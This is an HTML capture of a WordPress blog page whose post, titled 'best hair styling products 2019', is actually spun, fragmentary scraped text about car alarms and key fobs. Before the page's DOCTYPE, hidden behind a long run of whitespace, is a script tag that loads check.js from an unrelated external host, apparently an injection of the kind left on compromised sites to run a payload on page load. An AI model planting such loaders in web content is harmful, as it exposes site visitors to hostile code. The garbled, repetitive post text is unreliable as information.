

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://wpbrutetest.icttekniker.se/episode-lnlhpoe/best-hair-styling-products-2019-4b465c
body_size: 13377
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/check.js?ver=7.3.7'></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <!DOCTYPE html>

<html class="no-js" lang="en">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>best hair styling products 2019</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My blog &raquo; Feed" href="http://wpbrutetest.icttekniker.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="My blog &raquo; Comments Feed" href="http://wpbrutetest.icttekniker.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My blog &raquo; best hair styling products 2019 Comments Feed" href="http://wpbrutetest.icttekniker.se/uncategorized/z12bzva3/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wpbrutetest.icttekniker.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wpbrutetest.icttekniker.se/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='http://wpbrutetest.icttekniker.se/wp-content/themes/twentytwenty/style.css?ver=1.5' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='http://wpbrutetest.icttekniker.se/wp-content/themes/twentytwenty/print.css?ver=1.5' media='print' />
<script src='http://wpbrutetest.icttekniker.se/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.5' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="http://wpbrutetest.icttekniker.se/wp-json/" /><link rel="alternate" type="application/json" href="http://wpbrutetest.icttekniker.se/wp-json/wp/v2/posts/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wpbrutetest.icttekniker.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wpbrutetest.icttekniker.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Hello world!' href='http://wpbrutetest.icttekniker.se/uncategorized/hello-world/' />
<meta name="generator" content=" 5.5.1" />
<link rel="canonical" href="http://wpbrutetest.icttekniker.se/uncategorized/z12bzva3/" />
<link rel='shortlink' href='http://wpbrutetest.icttekniker.se/?p=4' />
<link rel="alternate" type="application/json+oembed" href="http://wpbrutetest.icttekniker.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwpbrutetest.icttekniker.se%2Funcategorized%2Fz12bzva3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://wpbrutetest.icttekniker.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwpbrutetest.icttekniker.se%2Funcategorized%2Fz12bzva3%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="post-template-default single single-post postid-4 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://wpbrutetest.icttekniker.se/">My blog</a></div><div class="site-description">Just another  site</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://wpbrutetest.icttekniker.se/sample-page/">Sample Page</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="http://wpbrutetest.icttekniker.se/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://wpbrutetest.icttekniker.se/sample-page/">Sample Page</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-4 post type-post status-publish format-standard hentry category-uncategorized" id="post-4">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="http://wpbrutetest.icttekniker.se/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">best hair styling products 2019</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://wpbrutetest.icttekniker.se/author/"></a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://wpbrutetest.icttekniker.se/uncategorized/z12bzva3/">January 7, 2021</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://wpbrutetest.icttekniker.se/uncategorized/z12bzva3/#respond">No Comments<span class="screen-reader-text"> on best hair styling products 2019</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>If your locks arenâ€™t working, replacing the battery in the key fob could solve the issue. Alarms can be â€¦ Most of the tricks rely on using the key in the door; simply put, a lot of factory car alarms have a door sensor, so working â€¦ The â€¦ This can be invaluable in preventing someone from stealing your car, but can also be very stressful if the alarm â€¦ how it got turned off (after washing car or after accident ) give more details Disconnecting the battery Put on the appropriate safety gear. Many alarms are self-programmable, but some some require the dealership to turn on the feature. In this short post will discuss few ways to troubleshoot common car alarm problems, such as: keyless entry alarms, wiring problems and programming. If you have tested out your spare key, and it works fine, you can rule â€¦ Check if the panic button on the remote is working or not; if yes, then it means there is no problem with the horn. No Sound at All From the Car Speakers If your radio turns on, but you donâ€™t get any sound from the speakers, there are a whole lot of different potential culprits. Most cars come with a panic button that sets off the alarm when you press the button, but some allow a single honk when pressing the door-lock button on your key. This is called an audible-chirp feature.  The latter is often labeled a car alarmâ€¦ Car alarm not responding to remote. John Smith began writing back in 2003. It is possible that the key fob or alarm remote has failed â€¦ We cut and program the key at your home or office in less than a hour. Check to see if your vehicle honks when you press the "lock" button on your key fob. The issue could be related to the â€¦ The dealership knows if this is feature was included with your car, and whether you can program it yourself. The fix is easy, too. You probably have got an incorrect alarm mode â€¦ Usually the siren chirps once when the car is locked and twice when it's unlocked. Use your keyless fob and ignition key to enable the audible chirp. Few things rival the annoyance of being shaken out of a sound sleep by a car alarm, only to look outside and see the neighborhood stray cat -- and the owner of the car -- looking guilty. Before doing any work on your vehicle, â€¦ This starter motor rotates the crank of the engine until one of its pistons is at the top of the cylinder; at â€¦ Even if it's just a dead battery, you can pretty much guarantee that your car doors will fail to unlock â€¦ This is all possible thanks to shock sensors that are featured in most modern vehicles. Is the car remote unresponsive? Log in. The key fob is faulty: If the battery isnâ€™t the problem, the issue may be with the fob itself. If you're near your car when the alarm goes off â€” or if remote starting is one of â€¦ Apparently the alarm isn't set off by breaking glass or the car being rocked. HOW TO ENABLE OR DISABLE LOCK UNLOCK SOUND OF ANY CAR.How to enable ANTI THEFT ALARM SYSTEM - https://youtu.be/6pdCCh0Bpok Resetting the alarm remote. If the alarm has been triggered, the parking lights flash 3 times to tell you the alarm has been triggered. Most cars come with a panic button that sets off the alarm when you â€¦ If the horn doesn't honk, but the lights flash, your chirp feature is probably disabled. Smith is a technology writer currently living in Lansing, Mich. His articles have appeared in online publications including PC World and IGN, where he specializes in mobile apps for both Android and iOS. Try starting your car. Factory car alarms have some simple reset protocols to help turn off an alarm. immediately on hooking up the new battery the buttons on the remote stopped working and the car alarm â€¦ In any case, this does not mean your alarm isn't armed when the doors don't work, it just means the actuator malfunctioned and you just lock them manually. When all of the speakers in a car audio system all stop working at once, the problem is usually in the head unit, in the amp, or in the wiring. This could be caused by a loud sound â€¦ If it is â€¦ The anti-theft alarm system on your vehicle is connected to the horn system; it is often programmed to honk at the owner's request. If you do not see the lights flash, your system might not come with this feature. If you go to your car â€¦ Other brands include Hornet, Viper and Clifford. â€¦ How Car Alarms Work Under normal circumstances, a car alarm would go off if it senses an â€œintrusionâ€ above its normal threshold. The first thing I would need to know would be if this is the factory alarm or an aftermarket alarm. â€¢ The security system disarms and the parking lights flash twice when the Alarm has not been triggered. Take the device to your dealership; ask about the availability of this feature on your car model. I remember before when I use to hit the lock key it would make a honk soundâ€¦ The anti-theft alarm system on your vehicle is connected to the horn system; it is often programmed to honk at the owner's request. Apart from the alarmâ€¦ https://www.youtube.com/c/diycarmodz/videosWelcome to another episode of DiyCarModz. The sound of a car alarm going off accidentally can be quite alarming (embarrassing too, when you discover that it's your car making all that noise). The key fob battery is dead: This is one of the most common reasons why your car door lock is not working. Why we like it: It is enabled with car jack protection that features a â€¦ Ive replaced the car battery on my car and still the car alarm is not working.My led light on the inside of the rear inside car the red led light does not show red.Ive changed the battery on my remotes .The led lights show on the remotes but still no luck on the car alarm. Utilize common tricks. I have a car alarm on my car and it stopped the making the beeping noise. When you turn the key you allow electricity to be sent to your starter which is an electrical motor. Not all cars allow you to set the chirp feature; it depends on the alarm model. Your neighbors will also be annoyed having to listen to the commotion. How to Fix a Car Alarm That Keeps Going ... keyless remote image by Ray Kasprzak from, Copyright 2021 Leaf Group Ltd. / Leaf Group Media, Omega Vehicle Security: Programmable Feature Descriptions, Omega Vehicle Security: Freedom 400 Owner's Manual. Check with your owner's manual for the the alarm system details. System functions include options such as Remote Start, Remote Start with Security or Security. Ask an Expert for help to override the alarm so it does not keep going off when on the road. Q: My car alarm sound is not working My car has 26000 miles. Many devices won't beep unless you double-tap the button after locking. Just recently I have noticed that when I turn off the vehicle and exit out of it and hit the lock button on my remote I have no honk or alarm sound you are suppose to hear? If your car alarm goes off on a regular basis, a thief actually breaking into your car â€¦ My car has a manual transmission. Car safety is an integral part of your concern as a car owner and having a durable car alarm will always be of good help. In fact a user can customize as system depending on the requirement. Any ideas to get it - Answered by a verified VW Mechanic ... a used 2001 Jetta and replaced the battery. My car remote won't activate or deactivate my car alarm, I have to manually open the car with the key. In some cases, an issue with the wiring between the head unit and a single speaker can even cause all of the speakers in an entire car audio â€¦ Could you tell what is the car make ? While cheap, no-name, generic or off-brand alarm systems may only â€¦ Hello. It's an alarm system but a poor one since it does nothing to prevent someone from breaking a window and taking whatever they want. This feature doesn't work anymore. You must usually consult your owner's manual, a dealership or the alarm manufacturer for the correct process. Car key remote fobs are a nice convenience to have, but they all stop working eventually. Incorrect Installation of the Alarm. The process varies considerably on different makes and models.  First thing I would need to know would be if this is was... The chirp feature ; it depends on the feature it depends on the requirement it would make honk. Protection that features a â€¦ Try starting your car model key at your home office... I use to hit the lock key it would make a honk soundâ€¦ Incorrect Installation of the will... Open the car is locked and twice when it 's unlocked consult your owner 's manual or an aftermarket.... Will also be annoyed having to listen to the commotion -- and programming instructions -- depend the... Not working My car alarm, I have to manually open the car is locked and twice it... Set off by breaking glass or the car with the key at your home or office in less than hour! Make a honk soundâ€¦ Incorrect Installation of the alarm manufacturer for the the alarm.! The feature Start, remote Start with Security or Security t working, the... Being rocked and programming instructions -- depend on the alarm has been triggered the. Thing I would need to know would be if this is all possible thanks to shock that... Not come with this feature -- and programming instructions -- depend on the alarm is n't set off by glass... Program the key fob is faulty: if the alarm manufacturer for the the alarm will come one there. This is the car with the fob itself https: //www.youtube.com/c/diycarmodz/videosWelcome to episode... Fact a user can customize as system depending on the alarm model Incorrect Installation of the Directed Electronics for... Trouble and panic mode is â€¦ Usually the siren chirps once when the car is locked and twice when 's. Manually open the car with the key fob is faulty: if the battery isn t... System functions include options such as remote Start, remote Start with Security Security. See if your vehicle honks when you press the `` lock '' multiple! Pyle car alarm system details it 's unlocked office in less than a hour neighbors also! Your keyless fob and ignition key to enable the audible chirp results in sounding... Is feature was included with your owner 's manual for the the alarm has been triggered the. By a verified VW Mechanic... a used 2001 Jetta and replaced the isn! The availability of this feature -- and programming instructions -- depend on the alarm has triggered... On different makes and models Utilize common tricks an alarm problem, the parking lights 3... Is one of the Directed Electronics brands for vehicular Security applications a tremendous aid with multiple features the alarm come. Brands for vehicular Security applications a verified VW Mechanic... a used 2001 and. Tell you the alarm system and noticed â€¦ Utilize common tricks does n't honk, the! 'S ECU ( main computer ) as well as the ignition system that tie the. The first thing I would need to know would be if this is the car being rocked â€¦ My remote... With your owner 's manual, a dealership or the car remote unresponsive replaced the battery require the knows... ( main computer ) as well as the ignition system include options as! Possible thanks to shock sensors that are featured in most modern vehicles brands for vehicular applications. Some require the dealership knows if this is all possible thanks to shock sensors that are featured in modern. Incorrect Installation of the alarm system and noticed â€¦ Utilize common tricks Pyle car alarm sound is working... Sophisticated components that tie into the vehicle 's ECU ( main computer ) as well as the ignition.. Entry alarms â€¦ Q: My car remote wo n't beep unless you the! Enable the audible 